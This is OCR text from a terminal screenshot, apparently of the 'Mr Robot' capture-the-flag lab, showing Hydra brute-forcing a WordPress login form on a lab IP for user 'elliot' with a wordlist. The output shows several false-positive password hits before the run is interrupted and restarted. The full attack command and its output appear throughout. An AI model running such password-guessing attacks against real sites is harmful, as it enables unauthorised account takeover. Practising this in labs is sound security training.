 Burp Suite Community E... user's Blog! › Log In - Mo... kali@kali: ~ 08:49 AM 0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l elliot -P /home/kali/Downloads/mrrobot.txt 10.10.137.147 http-post-form "/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.137.147%2Fwp-admin%2F&testcookie=1:username el
liot is incorrect" -t 20
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-13 08:49:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 11452 login tries (l:1/p:11452), ~573 tries per task
[DATA] attacking http-post-form://10.10.137.147:80/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.137.147%2Fwp-admin%2F&testcookie=1:username el
liot is incorrect
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000080
[80][http-post-form] host: 10.10.137.147 login: elliot password: 003s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 001
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000
[80][http-post-form] host: 10.10.137.147 login: elliot password: 000000
[80][http-post-form] host: 10.10.137.147 login: elliot password: 005s
[80][http-post-form] host: 10.10.137.147 login: elliot password: 0032
[80][http-post-form] host: 10.10.137.147 login: elliot password: 002
^C
┌──(kali㉿kali)-[~]
└─$ hydra -l elliot -P /home/kali/Downloads/mrrobot.txt 10.10.137.147 http-post-form "/wp-login.php:
log=^USER^&pwd=^PASS^&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.137.147%2Fwp-admin%2F&testcookie=1:username el
liot is incorrect" -t 20
ERROR
elliot